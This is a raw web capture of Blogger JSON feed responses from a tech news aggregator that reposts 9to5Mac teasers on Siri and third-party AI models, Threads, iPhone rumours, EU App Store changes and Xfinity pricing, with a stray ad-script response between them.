\/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWcPoXTxZpVeVVo5fp1JMr5u2xNe6QfgFU0v3LSGaUybZBq-Ae2uMKI2q12JiMo5hxTx_Hu6AX7x1DqxGa8d8SC_UaMHtg8pZVxjLW_zzwxmdtKoSK3jE3XOuso4x2pNcltX9_GJqdbsUFCF-w86MG-i-JECe1x1mLOsKk24ks0aiSBfG_bkUSWOkeZ/_?handler=ads&/vice-ads./bnrimg./rubicon_blacklist.js/show-ad.
body_size: -1293
content:
window['0b4264ef-07fd-4cbb-a737-9620d175c901'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=100&alt=json-in-script&callback=jQuery112406028216110618034_1768973837830&_=1768973837831
body_size: 2363
content:
// API callback
jQuery112406028216110618034_1768973837830({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=100\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=96\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=104\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"100"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3817471490815610054"},"published":{"$t":"2025-07-15T00:49:00.003+05:30"},"updated":{"$t":"2025-07-15T00:49:43.952+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Why Was The OG Chevy TrailBlazer SUV Discontinued, And What Replaced It?"},"content":{"type":"html","$t":"Initially created as a trim to Chevrolet's 